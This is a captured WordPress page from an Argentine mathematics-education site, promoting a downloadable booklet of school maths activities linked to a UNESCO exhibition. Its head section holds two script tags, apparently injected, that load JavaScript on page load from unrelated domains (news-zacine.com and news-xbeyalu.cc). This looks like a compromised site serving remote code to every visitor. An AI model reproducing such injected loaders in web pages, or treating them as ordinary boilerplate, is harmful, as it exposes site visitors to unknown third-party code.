

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/por-que-las-matematicas-cuaderno-de-actividades/
body_size: 10150
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='7566';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>¿Por qué las Matemáticas? Cuaderno de actividades | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Comentario ¿Por qué las Matemáticas? Cuaderno de actividades del feed" href="https://new.gpdmatematica.ar/por-que-las-matematicas-cuaderno-de-actividades/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fpor-que-las-matematicas-cuaderno-de-actividades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fpor-que-las-matematicas-cuaderno-de-actividades%2F&#038;format=xml" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"por_que_las_matematicas_cuaderno_de_actividades"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/posts/7566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://new.gpdmatematica.ar/por-que-las-matematicas-cuaderno-de-actividades/" />
<link rel='shortlink' href='https://new.gpdmatematica.ar/?p=7566' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-tb-4024-7566-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/7566/et-core-unified-tb-4024-7566-1768721947412.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-7566-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/7566/et-core-unified-7566-1768721947412.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="wp-singular post-template-default single single-post postid-7566 single-format-standard custom-background wp-theme-divi et-tb-has-template et-tb-has-body et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_body et_animated et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_justified  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>GPDM</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe08c;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a> | <a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/">Recursos para el aula</a></span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h2 class="entry-title">¿Por qué las Matemáticas? Cuaderno de actividades</h2>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>Menchu Bas López, Aurora Bell-lloch Bell-lloch y Rosario del Rincón Ruíz</em>. <em>Raúl Ibáñez Torres, Antonio Pérez Sanz (Coords.).|</em></p>
<p style="text-align: justify;">Material que recoge una exposición internacional realizada por iniciativa de la UNESCO. Esta exposición, homónima del cuadernillo, fue realizada por Centre Sciences, Orléans, Francia, junto a la Universidad de Tokai (Tokio-Japón) y la Universidad de Manila (Filipinas) durante 2006, en el marco de las acciones emprendidas en el año 2000 con motivo de la celebración del Año Mundial de las Matemáticas.<br /> Las actividades que se presentan son clara y sencillas y abarcan temas variados: simetrías, grafos, multiplicaciones, poliedros y álgebra entre otros. ¡Muy interesante para consultar!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://new.gpdmatematica.ar/wp-content/uploads/2021/03/mat_actividades.pdf" target="_blank">Descargar</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			</div> <!-- .et_pb_post_content --><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">0 comentarios</h1>
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Enviar un comentario</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/por-que-las-matematicas-cuaderno-de-actividades/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://new.gpdmatematica.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='7566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_body et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/por-que-las-matematicas-cuaderno-de-actividades/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_body et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_body et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_body et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">15 + 11</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="15" data-second_digit="11" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="9605d23f15" /><input type="hidden" name="_wp_http_referer" value="/por-que-las-matematicas-cuaderno-de-actividades/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
